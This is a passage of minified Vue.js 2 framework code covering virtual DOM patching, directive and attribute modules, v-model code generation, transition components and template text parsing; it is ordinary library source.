h=t.children,v=e.children;if(o(p)&&w(e)){for(d=0;d<a.update.length;++d)a.update[d](t,e);o(d=p.hook)&&o(d=d.update)&&d(t,e)}r(e.text)?o(h)&&o(v)?h!==v&&T(f,h,v,n,l):o(v)?(o(t.text)&&c.setTextContent(f,""),O(f,null,v,0,v.length-1,n)):o(h)?k(h,0,h.length-1):o(t.text)&&c.setTextContent(f,""):t.text!==e.text&&c.setTextContent(f,e.text),o(p)&&o(d=p.hook)&&o(d=d.postpatch)&&d(t,e)}}}function $(t,e,n){if(i(n)&&o(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var j=m("attrs,class,staticClass,staticStyle,key");function P(t,e,n,r){var a,s=e.tag,u=e.data,c=e.children;if(r=r||u&&u.pre,e.elm=t,i(e.isComment)&&o(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(a=u.hook)&&o(a=a.init)&&a(e,!0),o(a=e.componentInstance)))return v(e,n),!0;if(o(s)){if(o(c))if(t.hasChildNodes())if(o(a=u)&&o(a=a.domProps)&&o(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,d=0;d<c.length;d++){if(!f||!P(f,c[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,c,n);if(o(u)){var p=!1;for(var h in u)if(!j(h)){p=!0,_(e,n);break}!p&&u["class"]&&ge(u["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!r(e)){var u=!1,f=[];if(r(t))u=!0,p(e,f);else{var d=o(t.nodeType);if(!d&&Po(t,e))E(t,e,f,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute(U)&&(t.removeAttribute(U),n=!0),i(n)&&P(t,e,f))return $(e,f,!0),t;t=l(t)}var h=t.elm,v=c.parentNode(h);if(p(e,f,h._leaveCb?null:v,c.nextSibling(h)),o(e.parent)){var m=e.parent,y=w(e);while(m){for(var g=0;g<a.destroy.length;++g)a.destroy[g](m);if(m.elm=e.elm,y){for(var b=0;b<a.create.length;++b)a.create[b]($o,m);var _=m.data.hook.insert;if(_.merged)for(var x=1;x<_.fns.length;x++)_.fns[x]()}else Eo(m);m=m.parent}}o(v)?k([t],0,0):o(t.tag)&&S(t)}}return $(e,f,u),e.elm}o(t)&&S(t)}}var Mo={create:Lo,update:Lo,destroy:function(t){Lo(t,$o)}};function Lo(t,e){(t.data.directives||e.data.directives)&&Do(t,e)}function Do(t,e){var n,r,o,i=t===$o,a=e===$o,s=Bo(t.data.directives,t.context),u=Bo(e.data.directives,e.context),c=[],l=[];for(n in u)r=s[n],o=u[n],r?(o.oldValue=r.value,o.oldArg=r.arg,zo(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(zo(o,"bind",e,t),o.def&&o.def.inserted&&c.push(o));if(c.length){var f=function(){for(var n=0;n<c.length;n++)zo(c[n],"inserted",e,t)};i?Oe(e,"insert",f):f()}if(l.length&&Oe(e,"postpatch",(function(){for(var n=0;n<l.length;n++)zo(l[n],"componentUpdated",e,t)})),!i)for(n in s)u[n]||zo(s[n],"unbind",t,t,a)}var Fo=Object.create(null);function Bo(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)r=t[n],r.modifiers||(r.modifiers=Fo),o[Uo(r)]=r,r.def=Xt(e.$options,"directives",r.name,!0);return o}function Uo(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function zo(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(Xc){re(Xc,n.context,"directive "+t.name+" "+e+" hook")}}var Vo=[Co,Mo];function Ho(t,e){var n=e.componentOptions;if((!o(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(t.data.attrs)||!r(e.data.attrs))){var i,a,s,u=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(i in o(l.__ob__)&&(l=e.data.attrs=P({},l)),l)a=l[i],s=c[i],s!==a&&Wo(u,i,a);for(i in(nt||ot)&&l.value!==c.value&&Wo(u,"value",l.value),c)r(l[i])&&(Jr(i)?u.removeAttributeNS(Gr,Kr(i)):Vr(i)||u.removeAttribute(i))}}function Wo(t,e,n){t.tagName.indexOf("-")>-1?qo(t,e,n):qr(e)?Yr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Vr(e)?t.setAttribute(e,Wr(e,n)):Jr(e)?Yr(n)?t.removeAttributeNS(Gr,Kr(e)):t.setAttributeNS(Gr,e,n):qo(t,e,n)}function qo(t,e,n){if(Yr(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Go={create:Ho,update:Ho};function Jo(t,e){var n=e.elm,i=e.data,a=t.data;if(!(r(i.staticClass)&&r(i.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Xr(e),u=n._transitionClasses;o(u)&&(s=to(s,eo(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Ko,Yo,Xo,Zo,Qo,ti,ei={create:Jo,update:Jo},ni=/[\w).+\-_$\]]/;function ri(t){var e,n,r,o,i,a=!1,s=!1,u=!1,c=!1,l=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--;break}if(47===e){for(var h=r-1,v=void 0;h>=0;h--)if(v=t.charAt(h)," "!==v)break;v&&ni.test(v)||(c=!0)}}else void 0===o?(p=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==p&&m(),i)for(r=0;r<i.length;r++)o=oi(o,i[r]);return o}function oi(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),o=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==o?","+o:o)}function ii(t,e){console.error("[Vue compiler]: "+t)}function ai(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function si(t,e,n,r,o){(t.props||(t.props=[])).push(yi({name:e,value:n,dynamic:o},r)),t.plain=!1}function ui(t,e,n,r,o){var i=o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[]);i.push(yi({name:e,value:n,dynamic:o},r)),t.plain=!1}function ci(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(yi({name:e,value:n},r))}function li(t,e,n,r,o,i,a,s){(t.directives||(t.directives=[])).push(yi({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),t.plain=!1}function fi(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function di(t,e,r,o,i,a,s,u){var c;o=o||n,o.right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete o.right):o.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=fi("!",e,u)),o.once&&(delete o.once,e=fi("~",e,u)),o.passive&&(delete o.passive,e=fi("&",e,u)),o.native?(delete o.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var l=yi({value:r.trim(),dynamic:u},s);o!==n&&(l.modifiers=o);var f=c[e];Array.isArray(f)?i?f.unshift(l):f.push(l):c[e]=f?i?[l,f]:[f,l]:l,t.plain=!1}function pi(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function hi(t,e,n){var r=vi(t,":"+e)||vi(t,"v-bind:"+e);if(null!=r)return ri(r);if(!1!==n){var o=vi(t,e);if(null!=o)return JSON.stringify(o)}}function vi(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function mi(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function yi(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function gi(t,e,n){var r=n||{},o=r.number,i=r.trim,a="$$v",s=a;i&&(s="(typeof "+a+" === 'string'? "+a+".trim(): "+a+")"),o&&(s="_n("+s+")");var u=bi(e,s);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ("+a+") {"+u+"}"}}function bi(t,e){var n=wi(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function wi(t){if(t=t.trim(),Ko=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Ko-1)return Zo=t.lastIndexOf("."),Zo>-1?{exp:t.slice(0,Zo),key:'"'+t.slice(Zo+1)+'"'}:{exp:t,key:null};Yo=t,Zo=Qo=ti=0;while(!xi())Xo=_i(),Oi(Xo)?ki(Xo):91===Xo&&Si(Xo);return{exp:t.slice(0,Qo),key:t.slice(Qo+1,ti)}}function _i(){return Yo.charCodeAt(++Zo)}function xi(){return Zo>=Ko}function Oi(t){return 34===t||39===t}function Si(t){var e=1;Qo=Zo;while(!xi())if(t=_i(),Oi(t))ki(t);else if(91===t&&e++,93===t&&e--,0===e){ti=Zo;break}}function ki(t){var e=t;while(!xi())if(t=_i(),t===e)break}var Ai,Ti="__r",Ci="__c";function Ei(t,e,n){n;var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return gi(t,r,o),!1;if("select"===i)Pi(t,r,o);else if("input"===i&&"checkbox"===a)$i(t,r,o);else if("input"===i&&"radio"===a)ji(t,r,o);else if("input"===i||"textarea"===i)Ni(t,r,o);else{if(!H.isReservedTag(i))return gi(t,r,o),!1}return!0}function $i(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null",i=hi(t,"true-value")||"true",a=hi(t,"false-value")||"false";si(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===i?":("+e+")":":_q("+e+","+i+")")),di(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+bi(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+bi(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+bi(e,"$$c")+"}",null,!0)}function ji(t,e,n){var r=n&&n.number,o=hi(t,"value")||"null";o=r?"_n("+o+")":o,si(t,"checked","_q("+e+","+o+")"),di(t,"change",bi(e,o),null,!0)}function Pi(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",i="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",a="var $$selectedVal = "+o+";";a=a+" "+bi(e,i),di(t,"change",a,null,!0)}function Ni(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,a=o.number,s=o.trim,u=!i&&"range"!==r,c=i?"change":"range"===r?Ti:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=bi(e,l);u&&(f="if($event.target.composing)return;"+f),si(t,"value","("+e+")"),di(t,c,f,null,!0),(s||a)&&di(t,"blur","$forceUpdate()")}function Ii(t){if(o(t[Ti])){var e=nt?"change":"input";t[e]=[].concat(t[Ti],t[e]||[]),delete t[Ti]}o(t[Ci])&&(t.change=[].concat(t[Ci],t.change||[]),delete t[Ci])}function Ri(t,e,n){var r=Ai;return function o(){var i=e.apply(null,arguments);null!==i&&Di(t,o,n,r)}}var Mi=ue&&!(at&&Number(at[1])<=53);function Li(t,e,n,r){if(Mi){var o=Kn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}Ai.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function Di(t,e,n,r){(r||Ai).removeEventListener(t,e._wrapper||e,n)}function Fi(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},o=t.data.on||{};Ai=e.elm,Ii(n),xe(n,o,Li,Di,Ri,e.context),Ai=void 0}}var Bi,Ui={create:Fi,update:Fi};function zi(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,i,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in o(u.__ob__)&&(u=e.data.domProps=P({},u)),s)n in u||(a[n]="");for(n in u){if(i=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),i===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=i;var c=r(i)?"":String(i);Vi(a,c)&&(a.value=c)}else if("innerHTML"===n&&ao(a.tagName)&&r(a.innerHTML)){Bi=Bi||document.createElement("div"),Bi.innerHTML="<svg>"+i+"</svg>";var l=Bi.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(l.firstChild)a.appendChild(l.firstChild)}else if(i!==s[n])try{a[n]=i}catch(Xc){}}}}function Vi(t,e){return!t.composing&&("OPTION"===t.tagName||Hi(t,e)||Wi(t,e))}function Hi(t,e){var n=!0;try{n=document.activeElement!==t}catch(Xc){}return n&&t.value!==e}function Wi(t,e){var n=t.value,r=t._vModifiers;if(o(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var qi={create:zi,update:zi},Gi=x((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Ji(t){var e=Ki(t.style);return t.staticStyle?P(t.staticStyle,e):e}function Ki(t){return Array.isArray(t)?N(t):"string"===typeof t?Gi(t):t}function Yi(t,e){var n,r={};if(e){var o=t;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=Ji(o.data))&&P(r,n)}(n=Ji(t.data))&&P(r,n);var i=t;while(i=i.parent)i.data&&(n=Ji(i.data))&&P(r,n);return r}var Xi,Zi=/^--/,Qi=/\s*!important$/,ta=function(t,e,n){if(Zi.test(e))t.style.setProperty(e,n);else if(Qi.test(n))t.style.setProperty(T(e),n.replace(Qi,""),"important");else{var r=na(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},ea=["Webkit","Moz","ms"],na=x((function(t){if(Xi=Xi||document.createElement("div").style,t=S(t),"filter"!==t&&t in Xi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ea.length;n++){var r=ea[n]+e;if(r in Xi)return r}}));function ra(t,e){var n=e.data,i=t.data;if(!(r(n.staticStyle)&&r(n.style)&&r(i.staticStyle)&&r(i.style))){var a,s,u=e.elm,c=i.staticStyle,l=i.normalizedStyle||i.style||{},f=c||l,d=Ki(e.data.style)||{};e.data.normalizedStyle=o(d.__ob__)?P({},d):d;var p=Yi(e,!0);for(s in f)r(p[s])&&ta(u,s,"");for(s in p)a=p[s],a!==f[s]&&ta(u,s,null==a?"":a)}}var oa={create:ra,update:ra},ia=/\s+/;function aa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ia).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function sa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ia).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ua(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&P(e,ca(t.name||"v")),P(e,t),e}return"string"===typeof t?ca(t):void 0}}var ca=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),la=Z&&!rt,fa="transition",da="animation",pa="transition",ha="transitionend",va="animation",ma="animationend";la&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(pa="WebkitTransition",ha="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(va="WebkitAnimation",ma="webkitAnimationEnd"));var ya=Z?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ga(t){ya((function(){ya(t)}))}function ba(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),aa(t,e))}function wa(t,e){t._transitionClasses&&b(t._transitionClasses,e),sa(t,e)}function _a(t,e,n){var r=Oa(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===fa?ha:ma,u=0,c=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),i+1),t.addEventListener(s,l)}var xa=/\b(transform|all)(,|$)/;function Oa(t,e){var n,r=window.getComputedStyle(t),o=(r[pa+"Delay"]||"").split(", "),i=(r[pa+"Duration"]||"").split(", "),a=Sa(o,i),s=(r[va+"Delay"]||"").split(", "),u=(r[va+"Duration"]||"").split(", "),c=Sa(s,u),l=0,f=0;e===fa?a>0&&(n=fa,l=a,f=i.length):e===da?c>0&&(n=da,l=c,f=u.length):(l=Math.max(a,c),n=l>0?a>c?fa:da:null,f=n?n===fa?i.length:u.length:0);var d=n===fa&&xa.test(r[pa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:d}}function Sa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ka(e)+ka(t[n])})))}function ka(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Aa(t,e){var n=t.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=ua(t.data.transition);if(!r(i)&&!o(n._enterCb)&&1===n.nodeType){var a=i.css,s=i.type,c=i.enterClass,l=i.enterToClass,f=i.enterActiveClass,d=i.appearClass,p=i.appearToClass,h=i.appearActiveClass,m=i.beforeEnter,y=i.enter,g=i.afterEnter,b=i.enterCancelled,w=i.beforeAppear,_=i.appear,x=i.afterAppear,O=i.appearCancelled,S=i.duration,k=Pn,A=Pn.$vnode;while(A&&A.parent)k=A.context,A=A.parent;var T=!k._isMounted||!t.isRootInsert;if(!T||_||""===_){var C=T&&d?d:c,E=T&&h?h:f,$=T&&p?p:l,j=T&&w||m,P=T&&"function"===typeof _?_:y,N=T&&x||g,I=T&&O||b,R=v(u(S)?S.enter:S);0;var M=!1!==a&&!rt,L=Ea(P),D=n._enterCb=B((function(){M&&(wa(n,$),wa(n,E)),D.cancelled?(M&&wa(n,C),I&&I(n)):N&&N(n),n._enterCb=null}));t.data.show||Oe(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),P&&P(n,D)})),j&&j(n),M&&(ba(n,C),ba(n,E),ga((function(){wa(n,C),D.cancelled||(ba(n,$),L||(Ca(R)?setTimeout(D,R):_a(n,s,D)))}))),t.data.show&&(e&&e(),P&&P(n,D)),M||L||D()}}}function Ta(t,e){var n=t.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=ua(t.data.transition);if(r(i)||1!==n.nodeType)return e();if(!o(n._leaveCb)){var a=i.css,s=i.type,c=i.leaveClass,l=i.leaveToClass,f=i.leaveActiveClass,d=i.beforeLeave,p=i.leave,h=i.afterLeave,m=i.leaveCancelled,y=i.delayLeave,g=i.duration,b=!1!==a&&!rt,w=Ea(p),_=v(u(g)?g.leave:g);0;var x=n._leaveCb=B((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),b&&(wa(n,l),wa(n,f)),x.cancelled?(b&&wa(n,c),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null}));y?y(O):O()}function O(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),b&&(ba(n,c),ba(n,f),ga((function(){wa(n,c),x.cancelled||(ba(n,l),w||(Ca(_)?setTimeout(x,_):_a(n,s,x)))}))),p&&p(n,x),b||w||x())}}function Ca(t){return"number"===typeof t&&!isNaN(t)}function Ea(t){if(r(t))return!1;var e=t.fns;return o(e)?Ea(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function $a(t,e){!0!==e.data.show&&Aa(e)}var ja=Z?{create:$a,activate:$a,remove:function(t,e){!0!==t.data.show?Ta(t,e):e()}}:{},Pa=[Go,ei,Ui,qi,oa,ja],Na=Pa.concat(Vo),Ia=Ro({nodeOps:To,modules:Na});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&za(t,"input")}));var Ra={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Oe(n,"postpatch",(function(){Ra.componentUpdated(t,e,n)})):Ma(t,e,n.context),t._vOptions=[].map.call(t.options,Fa)):("textarea"===n.tag||po(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ba),t.addEventListener("compositionend",Ua),t.addEventListener("change",Ua),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ma(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,Fa);if(o.some((function(t,e){return!D(t,r[e])}))){var i=t.multiple?e.value.some((function(t){return Da(t,o)})):e.value!==e.oldValue&&Da(e.value,o);i&&za(t,"change")}}}};function Ma(t,e,n){La(t,e,n),(nt||ot)&&setTimeout((function(){La(t,e,n)}),0)}function La(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],o)i=F(r,Fa(a))>-1,a.selected!==i&&(a.selected=i);else if(D(Fa(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function Da(t,e){return e.every((function(e){return!D(e,t)}))}function Fa(t){return"_value"in t?t._value:t.value}function Ba(t){t.target.composing=!0}function Ua(t){t.target.composing&&(t.target.composing=!1,za(t.target,"input"))}function za(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Va(t){return!t.componentInstance||t.data&&t.data.transition?t:Va(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=Va(n);var o=n.data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,Aa(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value,o=e.oldValue;if(!r!==!o){n=Va(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?Aa(n,(function(){t.style.display=t.__vOriginalDisplay})):Ta(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},Wa={model:Ra,show:Ha},qa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ga(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ga(kn(e.children)):t}function Ja(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var i in o)e[S(i)]=o[i];return e}function Ka(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ya(t){while(t=t.parent)if(t.data.transition)return!0}function Xa(t,e){return e.key===t.key&&e.tag===t.tag}var Za=function(t){return t.tag||Sn(t)},Qa=function(t){return"show"===t.name},ts={name:"transition",props:qa,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Za),n.length)){0;var r=this.mode;0;var o=n[0];if(Ya(this.$vnode))return o;var i=Ga(o);if(!i)return o;if(this._leaving)return Ka(t,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:s(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var u=(i.data||(i.data={})).transition=Ja(this),c=this._vnode,l=Ga(c);if(i.data.directives&&i.data.directives.some(Qa)&&(i.data.show=!0),l&&l.data&&!Xa(i,l)&&!Sn(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=P({},u);if("out-in"===r)return this._leaving=!0,Oe(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ka(t,o);if("in-out"===r){if(Sn(i))return c;var d,p=function(){d()};Oe(u,"afterEnter",p),Oe(u,"enterCancelled",p),Oe(f,"delayLeave",(function(t){d=t}))}}return o}}},es=P({tag:String,moveClass:String},qa);delete es.mode;var ns={props:es,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=Nn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Ja(this),s=0;s<o.length;s++){var u=o[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))i.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a;else;}if(r){for(var c=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):l.push(d)}this.kept=t(e,null,c),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(rs),t.forEach(os),t.forEach(is),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ba(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ha,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ha,t),n._moveCb=null,wa(n,e))})}})))},methods:{hasMove:function(t,e){if(!la)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){sa(n,t)})),aa(n,e),n.style.display="none",this.$el.appendChild(n);var r=Oa(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function rs(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function os(t){t.data.newPos=t.elm.getBoundingClientRect()}function is(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}var as={Transition:ts,TransitionGroup:ns};kr.config.mustUseProp=zr,kr.config.isReservedTag=uo,kr.config.isReservedAttr=Br,kr.config.getTagNamespace=co,kr.config.isUnknownElement=fo,P(kr.options.directives,Wa),P(kr.options.components,as),kr.prototype.__patch__=Z?Ia:I,kr.prototype.$mount=function(t,e){return t=t&&Z?ho(t):void 0,Mn(this,t,e)},Z&&setTimeout((function(){H.devtools&&ft&&ft.emit("init",kr)}),0);var ss=/\{\{((?:.|\r?\n)+?)\}\}/g,us=/[-.*+?^${}()|[\]\/\\]/g,cs=x((function(t){var e=t[0].replace(us,"\\$&"),n=t[1].replace(us,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));function ls(t,e){var n=e?cs(e):ss;if(n.test(t)){var r,o,i,a=[],s=[],u=n.lastIndex=0;while(r=n.exec(t)){o=r.index,o>u&&(s.push(i=t.slice(u,o)),a.push(JSON.stringify(i)));var c=ri(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=o+r[0].length}return u<t.length&&(s.push(i=t.slice(u)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}function fs(t,e){e.warn;var n=vi(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=hi(t,"class",!1);r&&(t.classBinding=r)}function ds(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}var ps={staticKeys:["staticClass"],transformNode:fs,genData:ds};function hs(t,e){e.warn;var n=vi(t,"style");n&&(t.staticStyle=JSON.stringify(Gi(n)));var r=hi(t,"style",!1);r&&(t.styleBinding=r)}function vs(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}var 